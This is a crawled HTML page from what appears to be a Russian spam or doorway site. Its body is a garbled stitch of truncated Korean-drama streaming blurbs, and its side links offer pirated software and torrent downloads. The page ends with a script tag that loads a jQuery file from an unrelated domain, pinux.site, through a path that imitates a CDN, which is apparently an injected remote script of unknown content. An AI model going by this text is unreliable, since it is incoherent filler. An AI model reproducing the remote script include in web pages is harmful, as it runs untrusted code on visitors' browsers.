

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aicheiphee.brightplum.com/jwv-sekret-dorama-akterskiy-sostav.html
body_size: 2464
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Секрет дорама актерский состав - aicheiphee.brightplum.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aicheiphee.brightplum.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Секрет дорама актерский состав</h2>
                            </header>
                            <p>Дорама Убей меня, исцели меня 2015 cмотреть онлайн в русской озвучке. Чха Дохён весьма. Дорама Странный отец 2017 cмотреть онлайн в русской озвучке. Многодетный отец Бён Хан. Чудесная, чувственная и смешная дорама, несмотря на крайне серьезную тему диссациативного. Помню как эта дорама только вышла в 2012. Я еще тогда думала - такая современная, стильная Вы можете посмотреть дораму Токкэби Серия 1 легко и удобно. Все дорама рунета. Описание:И Ан - студент факультета физической культуры, уверенный и красивый. С детства. Вы можете посмотреть дораму Волны жизни Серия 1 легко и удобно. Все дорама рунета. Дорама Я скучаю по тебе 2012 cмотреть онлайн в русской озвучке. Жизнь Су Ён наполнена. 
Потрясающе грустная и пронзительная дорама, позволяющая задуматься действительно. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jwv-chitat-i-slushat-knigi-na-angliyskom.html">Читать и слушать книги на английском</a></li>
                                <li><a href="jwv-knigi-v-habarovske-internet-magazin.html">Книги в хабаровске интернет магазин</a></li>
                                <li><a href="jwv-reshebnik-po-aktiviti-buk-9-klass-kuzovlev.html">Решебник по активити бук 9 класс кузовлев</a></li>
                                <li><a href="jwv-skachat-licenziyu-windows-7-maksimalnaya-64-bit.html">Скачать лицензию windows 7 максимальная 64 bit</a></li>
                                <li><a href="jwv-chayka-dzhonatan-livingston-kniga-skachat.html">Чайка джонатан ливингстон книга скачать</a></li>
                                <li><a href="jwv-belova-elena-knigi-chitat.html">Белова елена книги читать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-prodigy-novyy-albom-2015-skachat.html">Prodigy новый альбом 2015 скачать</a></li>
                                            <li><a href="jwv-devushki-v-uniforme-1958-skachat-s-torrenta.html">Девушки в униформе 1958 скачать с торрента</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-luchshie-pesni-metallika-skachat-besplatno.html">Лучшие песни металлика скачать бесплатно</a></li>
                                            <li><a href="jwv-prilozheniya-dlya-kontrolya-za-detmi.html">Приложения для контроля за детьми</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-elektronnye-identifikatory.html">Электронные идентификаторы</a></li>
                                            <li><a href="jwv-shemy-vyazaniya-kryuchkom-shtor.html">Схемы вязания крючком штор</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-russkie-populyarnye-pesni-2013-goda-skachat-besplatno.html">Русские популярные песни 2013 года скачать бесплатно</a></li>
                                            <li><a href="jwv-maski-osla-iz-bumagi-shablony.html">Маски осла из бумаги шаблоны</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
